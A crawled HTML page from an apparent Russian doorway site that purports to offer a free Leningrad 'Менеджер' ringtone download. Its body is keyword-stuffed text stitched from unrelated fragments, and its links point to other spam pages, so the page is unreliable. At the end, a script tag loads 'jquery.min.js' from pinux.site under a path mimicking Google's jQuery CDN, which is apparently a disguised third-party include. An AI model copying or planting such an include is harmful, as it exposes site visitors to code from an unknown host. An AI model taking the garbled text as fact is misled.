

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-leningrad-menedzher-rington-skachat-besplatno.html
body_size: 2958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ленинград менеджер рингтон скачать бесплатно - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ленинград менеджер рингтон скачать бесплатно</h2>
                            </header>
                            <p>Для того чтобы скачать "Ленинград -Менеджер", нажмите: Скачать рингтон (680,1 Kb) Вы на странице https://best-rington.club/5194-leningrad-menedzher.html. Ленинград - Менеджер счетчики с пультом, неодимовые магниты, счетчики на газ, антимагнитные пломбы, Ленинград - Менеджер (ska shanson) Ленинград - Менеджер (Нашествие 2016) ЛЕНИНГРАД - МЕНЕД. Все рингтоны по запросу Ленинград собраны на одной странице и отсортированы для наших посетителей. Воспользовавшись нашим сайтом, Вы сможете найти огромное множество мелодий на такие популярные темы, как: "Ленинград". У нас вы можете бесплатно скачать песню Ленинград - Москва (Рингтон) в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие песни артиста Ленинград, а также найти песни похожие. 
Ленинград - Менеджер - это моя любимая работа ОБОЖАЮ!!!!! посвещается всем моим коллегам,Я люблю командовать. У нас вы можете бесплатно скачать песню Ленинград - На Лабутенах (Экспонат) (Рингтон) в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие песни артиста Ленинград, а также найти песни похожие по стилю и звучанию. Скачать рингтон из мелодии ленинград - менеджер на звонок телефона бесплатно вы можете всегда у нас - предварительно прослушав его онлайн. Скачать рингтон Ленинград - WWW.mp3 для телефона Скачать бесплатно и без регистрации мелодии и нарезки для мобильного телефона. Предлагаем вашему вниманию рингтоны по теме ленинград. На нашем сайте вы можете слушать их онлайн или скачать бесплатно и без регистрации. Чтобы скачать рингтон Ленинград Вояж на телефон, нажмите на значок "Скачать" зеленого цвета и начнется загрузка этой мелодии. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-instrukciya-zenit-ttl-skachat.html">Инструкция зенит ттл скачать</a></li>
                                <li><a href="ib7-skachat-igru-cherez-torrent-dalnoboyschiki-surovaya-rossiya.html">Скачать игру через торрент дальнобойщики суровая россия</a></li>
                                <li><a href="ib7-nvidia-programma-dlya-optimizacii-igr.html">Nvidia программа для оптимизации игр</a></li>
                                <li><a href="ib7-obrazec-zayavlenie-k-notariusu.html">Образец заявление к нотариусу</a></li>
                                <li><a href="ib7-kniga-poteryannoe-tysyacheletie.html">Книга потерянное тысячелетие</a></li>
                                <li><a href="ib7-skachat-muzyku-iz-seriala-skorpion-2014.html">Скачать музыку из сериала скорпион 2014</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kratkoe-soderzhanie-romana-bratya-karamazovy-dostoevskogo.html">Краткое содержание романа братья карамазовы достоевского</a></li>
                                            <li><a href="ib7-vyazanie-byurgerskim-kruzhevom-shemy-i-opisanie.html">Вязание бюргерским кружевом схемы и описание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-vk-unlock.html">Vk unlock</a></li>
                                            <li><a href="ib7-prezentaciya-a-k-tolstoy-zhizn-i-tvorchestvo.html">Презентация а к толстой жизнь и творчество</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-mod-samp-sil.html">Мод samp sil</a></li>
                                            <li><a href="ib7-elementarnye-chasticy-11-klass-prezentaciya.html">Элементарные частицы 11 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-kak-uskorit-video-v-instagrame-so-zvukom.html">Как ускорить видео в инстаграме со звуком</a></li>
                                            <li><a href="ib7-elfiyskaya-rukopis-torrent-mp3.html">Эльфийская рукопись торрент mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
